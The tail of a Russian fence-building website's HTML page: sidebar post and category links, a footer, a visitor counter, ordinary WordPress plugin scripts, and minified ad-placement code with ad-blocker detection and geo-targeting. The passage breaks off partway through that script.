                               <img width="700" height="303" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/811093292-e1525494825722.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор из покрышек" loading="lazy" /><noscript><img width="700" height="303" src="https://zaborsebe.ru/wp-content/uploads/2018/05/811093292-e1525494825722.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор из покрышек" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9625</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/mestnost/zabor-iz-shin.html" class="wpp-post-title">
                            Как сделать забор из старых автомобильных покрышек                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/mestnost/zabor-iz-asbestovyx-trub.html">
                               <img width="600" height="449" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-200.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Модель создания" loading="lazy" /><noscript><img width="600" height="449" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-200.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Модель создания" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9621</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/mestnost/zabor-iz-asbestovyx-trub.html" class="wpp-post-title">
                            Столбы для забора из асбестовых труб                        </a>
                    </li>
                            </ul>
        </div>

    	<div id="caticons-2" class="widget widget_caticons"><div class="widget-header">Категории</div>			<ul>
				<li class="cat-item cat-item-2"><a href="https://zaborsebe.ru/betonii" ">Бетонные</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zaborsebe.ru/vorota" ">Ворота и калитки</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://zaborsebe.ru/dekor" ">Декор и отделка</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://zaborsebe.ru/dekorativnye" ">Декоративные</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zaborsebe.ru/derevyannye" ">Деревянные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://zaborsebe.ru/zhivye" ">Живые изгороди</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://zaborsebe.ru/zakon" ">Закон</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://zaborsebe.ru/zamki" ">Замки и засовы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zaborsebe.ru/kirpichnye" ">Кирпичные и каменные</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://zaborsebe.ru/materialy" ">Материалы</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zaborsebe.ru/metallicheskie" ">Металлические</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://zaborsebe.ru/normy" ">Нормы и правила</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zaborsebe.ru/mestnost" ">Ограждение территории</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://zaborsebe.ru/dlya-doma" ">Ограждения для дома</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zaborsebe.ru/plastikovye" ">Пластиковые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://zaborsebe.ru/vidy" ">Правильный выбор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zaborsebe.ru/sadovye" ">Садовые ограждения</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://zaborsebe.ru/fundamenty" ">Фундаменты и стойки</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://zaborsebe.ru/furnitura" ">Фурнитура</a>
</li>
			</ul>
		</div></aside><!-- #secondary -->
</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <button type="button" class="scrolltop js-scrolltop"></button>
        <div class="footer-menu">
            <ul>
                <li><noindex><a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a></noindex></li>
<li><noindex><a href="/reklama">Реклама на сайте</a></noindex></li>
<li><a href="/karta-sajta">Карта сайта</a></li>
<li><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>            </ul>
        </div>
		<div class="footer-info">
			Все статьи, опубликованные на сайте являются авторскими, они созданы и написаны экспертами и принадлежат сайту zaborsebe.ru Копирование материалов не разрешается без прямого согласования с редакцией.		</div><!-- .site-info -->

        <div class="footer-counters">
            <div><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t43.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></div>
        </div>
	</footer><!-- #colophon -->
</div><!-- site -->
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/regenerator-runtime.min-0.13.7.js' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-3.15.0.js' id='wp-polyfill-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zaborsebe.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-4689dce440d567f0203ff821c5ab33db.js' id='contact-form-7-js' data-minify="1" defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/front-fc81c85314ca885abc755c63a8ada762.js' id='toc-front-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js-55c7ec688513dae9f6b060d39bd9fceb.js' id='wp-polls-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/zaborsebe.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-7acbf454fc5493e73ee1dabe30b378d1.js' id='wp-postratings-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","post_id":"3436"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache-ee87a69922f09449d6ca12898fc3fc48.js' id='wp-postviews-cache-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/js/scripts-bfb6aca232643e5333b5df5ac68f2c77.js' id='root-scripts-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min-5.3.0.js' id='q2w3_fixed_widget-js' defer></script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2";
	s.src = "https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 